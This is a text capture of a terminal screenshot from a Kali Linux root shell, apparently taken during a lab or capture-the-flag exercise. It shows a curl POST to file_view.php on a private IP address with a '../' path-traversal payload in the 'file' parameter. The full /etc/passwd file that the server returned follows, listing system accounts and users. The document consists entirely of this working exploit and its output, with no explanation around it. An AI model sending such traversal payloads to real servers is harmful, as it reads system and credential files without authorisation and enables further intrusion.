 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# curl -X POST -k https://192.168.253.128:12322/file_view.php -d "file=../../../../
../etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
systemd-timesync:x:101:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:102:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:103:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:104:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
mysql:x:105:107:MySQL Server,,,:/nonexistent:/bin/false
uuidd:x:106:108::/run/uuidd:/bin/false
shellinabox:x:107:109:Shell In A Box,,,:/var/lib/shellinabox:/bin/false
ntp:x:108:111::/home/ntp:/bin/false
stunnel4:x:109:113::/var/run/stunnel4:/bin/false
postfix:x:110:114::/var/spool/postfix:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
n30:x:1000:1000:Neo,,,:/home/n30:/bin/bash
testuser:x:1001:1001::/home/testuser:
┌──(root㉿kali)-[~]
└─#